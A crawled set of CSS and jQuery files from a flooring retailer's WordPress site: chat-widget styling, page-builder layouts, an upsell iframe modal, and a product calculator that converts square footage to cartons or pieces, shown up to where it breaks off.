!important;bottom:auto !important;max-width:335px !important;}#olark-container .olark-module-wrapper .olark-send-transcript-container h2{font-size:18px;font-weight:bold !important;color:#000 !important;text-align:center !important;padding:0 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container label{font-size:14px;color:#5b5857 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container .olark-cancel-link-wrap{position:static !important;margin-top:10px !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-modal-background{position:relative !important;background:none !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container{position:relative !important;width:100% !important;border:1px solid #d7d9dc !important;top:auto !important;bottom:auto !important;box-shadow:none !important;transform:translate(-50%,0) !important;margin-bottom:10px !important;margin-top:30px !important;}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container.olark-feedback-complete{margin-top:inherit !important}#olark-container .olark-module-wrapper .olark-feedback-container{overflow:visible !important;padding-top:30px !important;max-width:335px !important;left:50% !important;transform:translate(-50%,-50%) !important}@media screen and (max-height:280px){#olark-container .olark-module-wrapper .olark-feedback-container{top:100px !important}}#olark-container .olark-feedback-smiley-wrapper{position:absolute !important;left:50% !important;transform:translate(-50%,0) !important;top:-30px !important}#olark-container .olark-feedback-wrap{margin:0 !important;}#olark-container .olark-feedback-wrap:before,#olark-container .olark-feedback-wrap:after{display:none !important}#olark-container .olark-feedback-textarea{text-align:left !important;border-radius:6px !important;border:1px solid #abacad !important;padding:8px !important;min-height:100px !important}#olark-container .olark-feedback-form-button{margin-top:10px !important}#olark-container .olark-feedback-indicator{background:none !important;position:relative !important;width:auto !important;height:auto !important;border:none !important;box-shadow:none !important;}#olark-container .olark-feedback-indicator svg path{fill:#898d9a !important}#olark-container .olark-feedback-select-wrap > input{opacity:0 !important;height:0 !important;float:left !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator{left:auto !important;top:auto !important;width:auto !important;height:auto !important;box-shadow:none !important;}#olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#d4af37 !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked:after,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:unset !important;width:unset !important;height:unset !important;left:unset !important;top:unset !important;box-shadow:unset !important;border:none !important}#olark-container .olark-feedback-select-wrap:focus-within .olark-feedback-indicator svg path{stroke:#000;stroke-width:2px}#olark-container .olark-feedback-smiley-wrapper.olark-airplane-icon{top:-20px !important}#olark-container path.olark-secondary{fill:#61d286 !important}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{margin-top:10px !important}#olark-container .olark-ratings-question{color:#000 !important;font-size:18px;border-bottom:none !important;margin:0 !important;padding:10px 0 !important}#olark-container .olark-ratings-question-number{color:#6b6c6d !important;font-size:11px;margin:0 !important;display:inline-block !important;width:100% !important}#olark-container .olark-end-conversation-block .olark-restart-button:before{display:none !important}#olark-wrapper.olark-dark-theme #olark-container{background-color:#252833 !important;border-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link{border-top-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link .olark-branding-link-word{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link svg path{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:none !important;border-top:1px solid rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input-float-label{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper .olark-operator-name{background-color:#252833 !important;color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-visitor-message{background-color:#37414f !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-avatar,#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-status-icon{border-color:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu{background-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu button{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-form-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container label{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{background-color:#252833 !important;color:#aba9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-prechat-survey{border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background-color:#252833 !important;border-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator svg path{fill:#657182 !important;stroke:#657182 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#ffd84e !important;stroke:#ffd84e !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background:none !important;border:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-input{background-color:#37414f !important;border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#d7d9dc !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-info-message{color:#d7d9dc !important}.olark-launch-button.olark-right-to-left svg{float:inherit !important}#olark-container.olark-right-to-left .olark-top-bar-text{padding:0 !important}#olark-container.olark-right-to-left .olark-top-bar p{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper label{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper .olark-error-message{text-align:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-status-icon{left:auto !important;right:16px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper,#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{float:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper{text-align:right !important}#olark-container.olark-right-to-left .olark-context-menu{left:28px !important;right:auto !important;border-top-right-radius:6px !important;border-top-left-radius:0 !important}#olark-container.olark-right-to-left .olark-context-menu-button{left:10px !important;right:auto !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-option{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-button{float:right !important;margin-left:5px !important}#olark-container .olark-options-message{margin-bottom:4px !important;width:100% !important;}#olark-container .olark-options-message .olark-operator-message{display:block !important;margin-bottom:8px !important;width:auto !important}#olark-container .olark-options-message .olark-options-group{display:flex !important;clear:both !important;flex-flow:column !important;flex-wrap:wrap !important;align-items:flex-end !important}#olark-container .olark-options-message button{border-radius:18px !important;padding:6px 10px !important;border:2px solid transparent !important;margin-bottom:4px !important;flex-shrink:1 !important;text-align:left !important;box-shadow:none !important;font-size:14px !important;line-height:20px !important;max-width:80% !important;}#olark-container .olark-options-message button:focus,#olark-container .olark-options-message button:hover{border:2px solid #000 !important}

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21591-layout-partial.css?ver=490e44d60c8866b2406f4e1815b80fbe
body_size: 374
content:





	/* Full Height Rows */
	.fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-n4cl6j3rhued.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-n4cl6j3rhued.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-n4cl6j3rhued.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-n4cl6j3rhued > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hardwood3.jpg);
	background-repeat: no-repeat;
	background-position: 0% 70%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-n4cl6j3rhued.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-n4cl6j3rhued .fl-row-content {
	max-width: 778px;
}




.fl-node-sn8fqkiu4de9 {
	width: 100%;
}




.fl-node-71v2pe93qzod {
	width: 100%;
}
.fl-node-71v2pe93qzod > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-71v2pe93qzod > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-d4z7gcqtbuon .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-d4z7gcqtbuon .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-n4cl6j3rhued .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757
body_size: 878
content:
.fl-node-0hd34grotf19 {
	color: #ffffff;
}
.fl-builder-content .fl-node-0hd34grotf19 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-0hd34grotf19 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 h1,
.fl-builder-content .fl-node-0hd34grotf19 h2,
.fl-builder-content .fl-node-0hd34grotf19 h3,
.fl-builder-content .fl-node-0hd34grotf19 h4,
.fl-builder-content .fl-node-0hd34grotf19 h5,
.fl-builder-content .fl-node-0hd34grotf19 h6,
.fl-builder-content .fl-node-0hd34grotf19 h1 a,
.fl-builder-content .fl-node-0hd34grotf19 h2 a,
.fl-builder-content .fl-node-0hd34grotf19 h3 a,
.fl-builder-content .fl-node-0hd34grotf19 h4 a,
.fl-builder-content .fl-node-0hd34grotf19 h5 a,
.fl-builder-content .fl-node-0hd34grotf19 h6 a {
	color: #ffffff;
}


.fl-node-0hd34grotf19 > .fl-row-content-wrap {
	background-color: #2e415f;
}
.fl-node-0hd34grotf19 .fl-row-content {
	max-width: 1233px;
}
 .fl-node-0hd34grotf19 > .fl-row-content-wrap {
	padding-top:120px;
	padding-bottom:120px;
}




.fl-node-sqghrpwnx9bf {
	width: 25%;
}




.fl-node-zly8ckgvapm6 {
	width: 25%;
}




.fl-node-uwz2dov63kb9 {
	width: 21%;
}




.fl-node-n6h1srf5qk83 {
	width: 28%;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-gonz43q718la, .fl-node-gonz43q718la .fl-photo {
	text-align: left;
}
.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
	width: 200px;
}
@media(max-width: 768px) {
	.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
		width: 200px;
	}
}
 .fl-node-gonz43q718la > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-gonz43q718la > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
.fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text, .fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	line-height: 2;
}
 .fl-node-7ao4qdhvj16t > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-7ao4qdhvj16t > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-fx2ha1k5wpns.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-teah0wgfvno7 > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-teah0wgfvno7.fl-module > .fl-module-content {
	margin-top:-28px;
}
}
.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
	text-align: left;
}
@media(max-width: 768px) {
	.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
		text-align: center;
	}
}
 .fl-node-vqcum0jxyisn > .fl-module-content {
	margin-top:-18px;
}
@media ( max-width: 768px ) {
 .fl-node-vqcum0jxyisn.fl-module > .fl-module-content {
	margin-top:-10px;
}
}
.fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text, .fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-0ay7bp26hq9k > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-0ay7bp26hq9k.fl-module > .fl-module-content {
	margin-top:-77px;
}
}
 .fl-node-vf4l3qd86rap > .fl-module-content {
	margin-top:-19px;
}
@media (max-width: 768px) { .fl-node-vf4l3qd86rap > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-ku8j5o0rw9z1.fl-module > .fl-module-content {
	margin-top:-5px;
}
}
@media ( max-width: 768px ) {
 .fl-node-dtqurawis3oe.fl-module > .fl-module-content {
	margin-top:0px;
}
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-0hd34grotf19 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0
body_size: 120
content:
jQuery(document).ready(function() {

	jQuery('.upsell-buy-btn').click(function() {
		var url = jQuery(this).attr('data-href');
		//console.log(url);
		jQuery('<iframe id="upsell-iframe" src="' + url + '"></iframe>').appendTo('.up-sell-modal');
		jQuery("html, body").animate({ scrollTop: 0 }, "fast");
		jQuery('.up-sell-modal').addClass('open');

		jQuery('#upsell-iframe').on('load', function() {
			//console.log('iframe loaded/reloaded');
			jQuery("html, body").animate({ scrollTop: 0 }, "fast");

			let frame = jQuery('#upsell-iframe').contents();
			frame.find('.top-bar').hide();
			frame.find('.site-header').hide();
			frame.find('.nojq').hide();
			frame.find('.site-footer').hide();
			frame.find('.fl-builder-content-20976').hide();
			frame.find('.site-content').css('margin-top', '0px');
		});
	});

	jQuery('.close-upsell-modal').click(function() {
		//console.log('test');
		jQuery('.up-sell-modal iframe').remove();
		jQuery('.up-sell-modal').removeClass('open');
	});

	jQuery('.single_add_to_cart_button').click(function() {
		//console.log('tester1');
		jQuery('.single_add_to_cart_button').html('<img src="/wp-content/themes/generatepress_child/imgs/spinner.gif" width="30px" height="30px">');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js
body_size: 5747
content:
jQuery( document ).ready( function( $ ) {


	if($('.show_description').html() === 'Calculating price...')
	{
		$('.show_description').hide();
	}
	//check the category to see if we need to change the text

	//cat variable used to set text based on sq.ft, piece etc
	$category_piece = '';

	//check the category to see if we need to update the UI text to something other than sq.ft
	$('.posted_in > a').each(function(index){

		$category_piece = $(this).text().indexOf('Baluster') >=0;

		let terms = ['Balusters'];

		let words = $(this).text();
		//Balusters

		const result = terms.some(term => words.includes(term));

		if($category_piece) {
			// $('.form-control-label').next().text('Piece(s)');
			// $t = $('.form-control-label').val();
			// $t = $('.form-control-label').html();
			// $( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		} 

	});


	/*update the ui with piece/bundle etc */
	var url = window.location.href;
  var searchTerms = ["baluster", "staircase", "railing", "treads", "risers", "stair", "molding", "steps", "handrail", "posts"];

  for (var i = 0; i < searchTerms.length; i++) 
  {

    if (url.indexOf(searchTerms[i]) !== -1) 
    {

      //console.log("The URL contains the word '" + searchTerms[i] + "'.");

      $category_piece = "Piece(s)";

			/* new update */

			// Update the text content of the label element with the class "form-control-label"

			$(".form-control-label").contents().filter(function() {

			  return this.nodeType === 3; // Select only text nodes

			}).first().replaceWith("Piece(s)");			      
    } else {

      //console.log("The URL does not contain the word '" + searchTerms[i] + "'.");

      //default to bundle

    }
  }

	
	$( document.body ).on( 'updated_cart_totals', function(){

		//console.log('After cart update');

	});


	$( ".variations_form" ).on( "woocommerce_variation_select_change", function () {

		// Fires whenever variation selects are changed

		//console.log('One');

	});

	
	$( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

		// Fired when the user selects all the required dropdowns / attributes

		// and a final variation is selected / shown

		//console.log('Two');
		//only fire move price if we have a returns select drop down list

		if($('#pa_add-your-returns').length > 0)
			move_price();

	});

	//do we need to hide anything on the page
	//if we have board lengths then hide the number of cartons

	if($('#pa_board-lengths').length) {

		$('.ppom-field-wrapper').hide();

	}

	//ony allow add to cart if product price is not 0

	/*if($('.product_price .amount').html() == "$0.00") {

		$('.single_add_to_cart_button button').prop('disabled', false);

	}*/



  //finally set the default step value by obtaining the value from the min step value that has been set

	$('#area_needed').val('');
	$("#area_needed").val($("#area_needed").attr('min'));
	$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//calculate the cartons required
	var sqft_bundle = $('.woocommerce-product-attributes-item__value p').html();
	var area_needed = $( "#area_needed" ).val();
	var cartons = area_needed / sqft_bundle;
	var min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-carton td p').html();

	var previous_carton = 0;
	var current_carton = 0;
	var previous_sqft = 0;
	var current_sqft = 0;

	//*******************************************/

	/* set defaults								*/

	/****************************************** */

	//set the carton minimun

	 $('#number_of_cartons').attr({
		'min' : min_cartons          // values (or variables) here
	 });

	 //if this product is sold in boxes then we have to look for min_cartons as it will be NaN

	 if(isNaN(min_cartons)){

		//cartons
		min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-cartons td p').html();
		$('#number_of_cartons').val(min_cartons);

		 //stair treads
		 if(isNaN(min_cartons))
		 {
			min_cartons = $('.woocommerce-product-attributes-item--attribute_pieces-per-box-1 td p').html();
		 }
	 }

	//set the default cartons/box etc as we should have a value

	$('#number_of_cartons').val(min_cartons);

	 //default area needed
	 $('#area_needed').attr({
		 'min' : $("#area_needed").attr('step') * min_cartons
	 });

	 //area needed on change event

	 $('#area_needed').change(function() {
		//check that the value entered is above min
		//check_min_area_needed();
		area_round_up();
		set_number_of_cartons();
		move_price();
		console.log('#area needed change');

	});

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//close the gap on regular bundles
	//$('.form-control-label').css("padding-top", "-50px !important");
	//$('.ppom-field-wrapper').css("padding-top", "50px !important");

	//if category is a piece
	if($category_piece) 
	{
	  //hide the or and price
	  $('.show_description').hide();

	  //disable the pieces button
	  $('#number_of_cartons').prop('disabled', true);

	  //increase the space
	  $('.form-control-label').css("padding-top", "38px");
	  $('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Piece(s)</strong></span>');

		//replace the category word
		$(".form-control-label").html($(".form-control-label").html().replace("cartons", "pieces:"));
		//$(".ppom-label-item").text('Loading...');
		console.log('test here');
		$('.price-table-row td label').html('Enter required amount of pieces.<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + '.</li><li>Each additional unit sold in ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + ' piece increments.</li><li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul>');
	}
	else 
	{
		$('.price-table-row td label').html('Enter required square feet amount (sq. ft.).<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + '<li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul><div class="coverage_needed">Coverage Needed:</div>');
		$('#price_calculator .price-table-row .amount_needed').parent('td').css('text-align', 'left');
		$('#area_needed').after('<div class="sqft-label">&nbsp;&nbsp;<strong>Sq. ft.</strong></div>');

		//number_of_cartons
		$('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Bundles</strong></span>');
	}

	calculate_cartons();

	function check_min_area_needed() {

		//check the the value entered is greater than the min if not set the min amount

		if($('#area_needed').val() < $("#area_needed").attr('min')) 
		{
			//set the value back to min
			$("#area_needed").val($("#area_needed").attr('min'));
			//recalculate the amount
			$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		}
	}

	function area_round_up() 
	{
		//let start = $("#area_needed").attr('min');
		//var input = $('#area_needed').val();
		//var step = $("#area_needed").attr('step');

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var found = false;
		var x =0;

		while(!found) 
		{
			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;
				//console.log('Result ' + result);
			}

			x++;
		}

		$('#area_needed').val(result.toFixed(2));

		//update the product price
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
	}

	/* cartons */
	$('#number_of_cartons').change(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons change event')
	});

	//new code
	$('#number_of_cartons').click(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons click event');
	});

	function calculate_cartons() 
	{
		//get the number of cartons
		var cartons = $('#number_of_cartons').val();

		//only continue if the amount is greater than the min carton requirements
		if(+cartons < +min_cartons) 
		{
			//set the default back
			$('#number_of_cartons').val(min_cartons);
			console.log('test');
			return;
		}

		//calculate the square feet per carton
		var sqft_per_bundle = $('#area_needed').attr('step');
		var tmp_sqft = cartons * sqft_per_bundle;
		$('#area_needed').val(tmp_sqft.toFixed(2));

		if(isNaN($('#area_needed').val())){
			//cartons
			console.log('update quantity input');
			$('input[name="quantity"]').val(cartons);
	 	}

		//trigger the price update
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update');
		move_price();
	}

	function move_price() 
	{

		$( '.single-product.woocommerce-page').each(function() { 
			//$( this ).find( '.product_price .amount').insertAfter( jQuery(this).find('.ppom-wrapper') );
			price = $( this ).find( '.product_price .amount');
			$(this).find('.show_description').html(price);
		});

		$('.wc-measurement-price-calculator-price').hide();

		hide_square_feet();
	}

	function hide_square_feet() 
	{

		//if a length is visible then we should not display the square footage
		//var isVisible = $('#myDiv').is(':visible');

		if($('#pa_select-your-length').length > 0)
		{
			$('#price_calculator').hide();
		}
	}

	function hide_board_lengths() {
		//css board-lengths
	}

	function set_number_of_cartons() {

		//get the current sq ft
		var tmp_area = $('#area_needed').val();
		var found = false;

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var x = 0;
		var cartons = min_cartons;

		while(!found) {

			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;

				//continue so we don't have to increment x
				continue;
			}

			x++;
		}

		//calculate the number cartons
		cartons = +min_cartons + +x;
		$('#number_of_cartons').val(cartons);
	}

	//if the pa_board lengths drop down is changed
	$('#pa_board-lengths').change(function() {
		$('.ppom-field-wrapper').show();

		if($('.product_price .amount').html() == "$0.00") 
		{
			$('.single_add_to_cart_button').prop('disabled', true);
		}
		else
		{
			$('.single_add_to_cart_button').prop('disabled', false);
		}
	});

	// - Board lengths
	//boar d lengths
	$('#board-lengths').change(function() {
		move_price();
	});

	$("#board-lengths").on("click", function() {
		move_price();
	});

	$('#pa_select-your-length').change(function() {

	  //DO NOT USE FOR UPDATING
		//move_price();
		set_price_per_unit();
		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').show();
		//$('.show_description').show();
		//$('#number_of_cartons').prop('disabled', false);
		$('#pa_select-your-length').show();
		$('#area_needed').hide();

		setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_select-your-length").on("click", function() {

		$('.ppom-label-item').text('Price per piece');

		//perform a bit of bugger to bypass ajax
